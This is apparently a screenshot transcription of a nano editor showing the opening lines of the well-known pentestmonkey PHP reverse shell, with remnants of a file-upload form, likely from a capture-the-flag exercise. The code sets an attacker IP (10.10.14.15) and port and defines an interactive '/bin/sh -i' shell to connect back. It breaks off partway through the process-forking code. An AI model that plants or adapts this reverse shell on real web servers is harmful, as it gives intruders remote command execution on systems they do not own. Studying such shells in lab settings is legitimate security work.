 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Browse... No file selected.
changes